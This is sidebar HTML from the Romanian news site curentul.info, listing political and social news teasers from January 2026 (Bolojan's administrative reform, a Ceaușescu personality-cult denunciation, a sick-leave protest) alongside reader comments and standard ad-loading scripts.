            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6978cdfb58dd9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6978cdfb58f37_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6978cdfb58f37" ><script>var block_td_uid_11_6978cdfb58f37 = new tdBlock();
block_td_uid_11_6978cdfb58f37.id = "td_uid_11_6978cdfb58f37";
block_td_uid_11_6978cdfb58f37.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6978cdfb58f37_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6978cdfb58f37_rand","tdc_css_class_style":"td_uid_11_6978cdfb58f37_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6978cdfb58f37.td_column_number = "1";
block_td_uid_11_6978cdfb58f37.block_type = "td_block_11";
block_td_uid_11_6978cdfb58f37.post_count = "3";
block_td_uid_11_6978cdfb58f37.found_posts = "225830";
block_td_uid_11_6978cdfb58f37.header_color = "#";
block_td_uid_11_6978cdfb58f37.ajax_pagination_infinite_stop = "";
block_td_uid_11_6978cdfb58f37.max_num_pages = "75276";
tdBlocksArray.push(block_td_uid_11_6978cdfb58f37);
</script><div id=td_uid_11_6978cdfb58f37 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/mae_avertizeaza-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-profitat-escroaca-de-la-mae-de-indolenta-sefilor-timp-de-15-ani/" rel="bookmark" title="Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani">Cum a profitat escroaca de la MAE de indolența șefilor timp de 15 ani</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:27:08+00:00" >11:27, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Între mai 2009 și aprilie 2025, Ministerul Afacerilor Externe a fost condus de următorii miniștri:

Cristian Diaconescu 22 decembrie 2008 - 3 octombrie 2009
Cătălin Predoiu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6978cdfb5f030_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56222">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">ca miine o vezi senatoare </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56221">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">nimeni nu a iesit pe sticla sa explice ce-i cu acordul asta Numai discutii pe bisericute La omul de jos</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/zegrean-despre-cererile-avocatei-uscov-curtea-de-apel-nu-are-competenta-sa-judece-numirile-la-ccr-acestea-trebuiau-atacate-acolo/#comment-56220">Zegrean despre cererile avocatei Uscov: Curtea de Apel nu are competență să judece numirile la CCR, acestea trebuiau atacate acolo</a></span><span class="comment-excerpt">e acelasi zegrean care spunea ca ,, singurul lucru bun aparut dupa revolutie este miscarea aur ,, -nivelul lui de</span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/#comment-56219">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></span><span class="comment-excerpt">toata gasca georgista practica asta si sint bine merci </span></div></li><li><div class="comment"><span class="comment-author">duros</span><span class="comment-link"> la <a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/#comment-56218">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></span><span class="comment-excerpt">in grecia nu sebplateste prima saptamina de aceea nu am auzit aici de concedii medicale </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6978cdfb60d5d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6978cdfb60e80_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6978cdfb60e80" ><script>var block_td_uid_14_6978cdfb60e80 = new tdBlock();
block_td_uid_14_6978cdfb60e80.id = "td_uid_14_6978cdfb60e80";
block_td_uid_14_6978cdfb60e80.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6978cdfb60e80_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6978cdfb60e80_rand","tdc_css_class_style":"td_uid_14_6978cdfb60e80_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6978cdfb60e80.td_column_number = "1";
block_td_uid_14_6978cdfb60e80.block_type = "td_block_11";
block_td_uid_14_6978cdfb60e80.post_count = "5";
block_td_uid_14_6978cdfb60e80.found_posts = "10";
block_td_uid_14_6978cdfb60e80.header_color = "#";
block_td_uid_14_6978cdfb60e80.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978cdfb60e80.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6978cdfb60e80);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6978cdfb60e80 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:09:15+00:00" >17:09, 21 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    APADOR-CH cere Guvernului să renunțe la propunerea de modificare a Codului administrativ, care prevede transformarea amenzilor contravenționale neplătite în amenzi penale. Potrivit proiectului pe...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Adesea s-a spus că sistemul sanitar românesc condus de UMFistan este o gaură neagră care pare că există nu pentru pacienți și evoluția profesională...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Institutul de Investigare a Crimelor Comunismului și Memoriei Exilului Românesc (IICCMER) sesizează organele de urmărire penală privind săvârșirea infracțiunii de „promovare, în public, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2026/01/monica-trusca-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/dgaspc-timis-condus-de-verisoara-psd-istului-dobra-a-incalcat-legea-in-favoarea-copilului-de-13-ani-implicat-in-crima-din-cenei/" rel="bookmark" title="DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de 13 ani implicat în crima din Cenei">DGASPC TIMIȘ condus de verișoara PSD-istului Dobra a încălcat legea în favoarea copilului de...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:14:08+00:00" >21:14, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    DGASPC Timiș este condusă, fără concurs, de Monica Trușcă, verișoara unui fost președinte PSD al Consiliului Județean Timiș, fost parlamentar și actual primar al...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/CARTE-DE-IDENTITATE-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ample percheziții la fabricile de cărți de identitate românești"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ample-perchezitii-la-fabricile-de-carti-de-identitate-romanesti/" rel="bookmark" title="Ample percheziții la fabricile de cărți de identitate românești">Ample percheziții la fabricile de cărți de identitate românești</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:11:22+00:00" >10:11, 22 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Polițiștii de frontieră din cadrul Inspectoratului General al Poliției de Frontieră, împreună cu Inspectoratele Teritoriale din Iași și Sighetu Marmației, au desfășurat o acțiune...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_6978cdfb68353_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_6978cdfb684f5_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_6978cdfb684f5" ><script>var block_td_uid_16_6978cdfb684f5 = new tdBlock();
block_td_uid_16_6978cdfb684f5.id = "td_uid_16_6978cdfb684f5";
